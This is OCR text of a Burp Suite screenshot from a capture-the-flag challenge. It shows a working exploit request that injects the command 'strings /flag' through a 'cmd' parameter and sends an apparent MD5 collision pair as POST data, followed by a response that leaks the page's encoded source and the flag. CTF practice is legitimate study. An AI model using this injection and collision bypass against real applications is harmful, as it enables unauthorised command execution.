 Burp Suite Community Edition v2021.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=strings%20/flag
HTTP/1.1
2 Host: 20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn
3 Content-Length: 389
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn/index.php?img=TmprMlp
UWTBOalUzT0RKbE56QTJPRGN3&cmd=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 a=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C
0%78%3E%7B%95%18%AF%BF%A2%00%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%49%67%6D%
A0%D1%55%5D%83%60%FB%5F%07%FE%A2&b=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C
0%78%3E%7B%95%18%AF%BF%A2%02%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%49%67%6D%
A0%D1%D5%5D%83%60%FB%5F%07%FE%A2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 10 Apr 2021 12:06:12 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1997
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,PD9waHAKZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH4gRV9OT1
aWxlKTsKaWYgKHByZWdfbWF0Y2goIi9mbGFnL2kiLCAkZmlsZSkpIHsKICAgIGVjaG8gJzxpbWcgc3JjID
ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3xcInxcYHw7fCx8XCp8XD98XFx8XFxcXHxcbnxcdHxccnxceEEwfF
YWNrZ3JvdW5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdCBjZW50ZXIgY2VudGVyOwogICBiYWNrZ3JvdW
</img>
<br>
strings /flag<br>
flag{e57f7146-ad62-4d94-9115-f6e4eb2f18f2}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>
? Search... 0 matches
INSPECTOR
Done 2,201 bytes | 68 millis